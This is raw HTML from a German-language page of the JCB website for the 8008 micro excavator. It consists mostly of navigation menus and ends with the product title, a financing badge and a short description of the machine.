    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Landwirtschaft
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/agricultural-tractors/">JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/skid-steer-loaders/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistik
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain f&#xFC;r OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/behorden-und-kommunen/">Beh&#xF6;rden und kommunen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/bodengerate/">Bodenger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/konstruktion/">Konstruktion</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/landwirtschaft/">Landwirtschaft</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/materialumschlag/">Materialumschlag</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/materialverarbeitung/">Materialverarbeitung</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/meerestechnik/">Meerestechnik</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/stromerzeugung-und-pumpen/">Stromerzeugung und pumpen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Ersatzteile und Kundendienst
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Teile
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/powertrain-components/">Antriebsstrang-Komponenten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/service-fluids/">Betriebsfl&#xFC;ssigkeiten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/ground-engaging-tools/">Bodeneingriffswerkzeuge</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/electrical-and-lighting-systems/">Elektro- und Beleuchtungssysteme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/filters/">Filter</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/cab-and-body-parts/">Kabinen- und Geh&#xE4;useteile</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/chassis-and-undercarriage/">Unterwagen und Fahrwerk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Kundendienst
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/machine-health-check/">JCB Maschinenzustandskontrolle</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Angebote &amp; Shops
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/kaufen/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/kaufen/finanzen/">Finanzen</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            JCB Welt
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/entdecken/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engagement
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/veranstaltungen/">Veranstaltungen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Einblicke
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/nachricht/">Aktuelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/technologie/">Technologie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/our-story/">Unsere Geschichte</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Wissenswertes
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/faqs/">H&#xE4;ufig gestellte Fragen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/quick-start-guides/">Kurzanleitungen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Nachhaltigkeit
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/wasserstoff/">Wasserstoff</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/entdecken/rechtliches/">Rechtliches</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Design-Umschalter</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Suchen</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/de-DE/suchergebnisse/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Suche" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Suche</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Suchbegriff eingeben</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Suchbegriff eingeben"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Bitte geben Sie einen Suchbegriff ein</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Suche
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Zur Anfrage hinzufügen',
      basketOptionsIntro: 'Sonderausstattungen',
      continueBrowsingButton: 'Zurück zur Auswahl',
      viewBasketButton: 'Zur Anfrage gehen ',
      closeBasketLabel: 'Benachrichtigung schließen',
      checkoutUrl: '/de-DE/warenkorb/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Preis anfordern',
      downloadBrochureLabel: 'Broschüre der Anfrage hinzufügen'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/de-DE/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Zur&#xFC;ck zur Startseite</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/de-DE/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/de-DE/products/machines/" class="c-breadcrumbs__link">
                            Maschinen
                        </a>
                        <a href="/de-DE/products/machines/mini-excavators/" class="c-breadcrumbs__link">
                            Minibagger
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    8008
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">8008</h1>
                    <span inert class="c-badge">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                            <circle cx="8" cy="8" r="3" fill="white" stroke="#E0E7FF" />
                        </svg>
                        Finanzierungsangebot verf&#xFC;gbar
                    </span>
                    <div class="c-page-title__text"><p>Dieser JCB Mikrobagger ist in jeder Kategorie praktisch unschlagbar. Er ist kompakt, leistungsstark und klein genug, um durch T&uuml;rrahmen zu passen.&nbsp;</p></div>
